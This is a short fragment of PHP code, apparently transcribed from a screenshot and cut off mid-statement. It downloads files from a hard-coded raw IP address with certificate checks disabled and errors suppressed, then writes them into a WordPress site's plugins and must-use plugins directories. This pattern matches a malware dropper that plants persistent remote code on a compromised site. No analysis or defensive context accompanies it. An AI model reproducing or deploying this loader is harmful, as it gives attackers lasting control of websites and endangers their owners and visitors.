
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =